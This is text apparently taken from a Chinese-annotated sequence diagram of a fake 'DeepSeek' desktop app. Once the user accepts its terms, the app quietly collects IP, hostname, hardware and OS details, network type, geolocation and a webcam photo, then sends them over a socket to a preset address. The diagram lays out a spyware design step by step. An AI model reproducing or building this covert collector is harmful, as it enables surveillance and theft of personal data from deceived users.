 假Deepseek 应用序列图 (中文注释)
用户 假Deepseek socket platform subprocess cv2 base64 tkinter messagebox requests webview 系统
应用启动
运行 main
init() ' 初始化应用
prompt_accept_terms() ' 提示接受条款
animated_print(LAW) ' 动画打印法律声明
输入 "是" 或 "否"
alt [用户接受条款]
check_network() ' 检查网络连接
socket.socket(AF_INET, SOCK_STREAM) ' 创建套接字
s.connect((应用.host, 53)) ' 连接到 DNS 服务器
(连接成功 或 异常)
print("    网络连接正常")
webview.create_window(...) ' 创建 WebView 窗口
dangerZone() ' 进入危险区域，执行后台操作
socket.socket(AF_INET, SOCK_STREAM) ' 创建新的套接字
s.connect((应用.default_ip, 应用.default_port)) ' 连接到指定 IP 和端口
getUserInfo() ' 获取用户信息
get_public_ip() ' 获取公网 IP
requests.get("https://api-ipv4.ip.sb/ip", timeout=5)
响应 (IP 地址)
get_computer_hostname() ' 获取计算机主机名
socket.gethostname()
主机名
get_computer_model() ' 获取计算机型号
alt [Windows 系统]
subprocess.check_output("wmic computersystem get model", ...)
输出 (型号)
[macOS 系统]
subprocess.check_output(["system_profiler", "SPHardwareDataType"])
输出 (型号标识符)
[Linux 系统]
subprocess.check_output(["dmidecode", "-s", "system-product-name"])
输出 (产品名称)
get_os_version() ' 获取操作系统版本
platform.system()
alt [Windows 系统]
platform.version()
platform.release()
[macOS 系统]
platform.mac_ver()
[Linux 系统]
platform.linux_distribution()
操作系统版本信息
get_network_type() ' 获取网络连接类型
platform.system()
alt [Windows 系统]
subprocess.check_output("netsh wlan show interfaces", ...)
输出 (网络状态)
[macOS 系统]
subprocess.check_output(["networksetup", "-getinfo", "Wi-Fi"])
输出 (IP 地址)
[Linux 系统]
subprocess.check_output(["nmcli", "-t", "-f", "TYPE,STATE", "device"])
输出 (设备信息)
get_current_location_no_key() ' 获取当前地理位置
requests.get("http://ip-api.com/json/?lang=zh-CN", timeout=5)
响应 (位置数据)
capture_webcam_image_base64() ' 捕获摄像头图像并 Base64 编码
cv2.VideoCapture(0) ' 打开默认摄像头
摄像头捕获对象
cap.read() ' 读取一帧图像
ret, frame
cap.release() ' 释放摄像头资源
alt [成功捕获图像]
cv2.imencode(".jpg", frame) ' 编码为 JPEG
ret, buffer
base64.b64encode(buffer) ' Base64 编码
编码后的图像 (bytes)
decode("utf-8") ' 解码为字符串
[捕获图像失败]
img_b64 = "Failed to capture webcam image"
s.sendall(userInfo.encode("utf-8")) ' 发送用户信息
(数据发送成功 或 异常)
s.close() ' 关闭套接字
webview.start() ' 启动 WebView
[用户拒绝条款]
print("    您必须接受条款才能继续使用...")
exit(1) ' 退出程序
菜单交互 (帮助 -> 关于)
与 WebView 窗口交互
点击 "帮助" -> "关于"
show_about_dialog() ' 显示关于对话框
messagebox.showinfo(...) ' 显示消息框
显示 "关于 DeepSeek" 对话框
用户 假Deepseek socket platform subprocess cv2 base64 tkinter messagebox requests webview 系统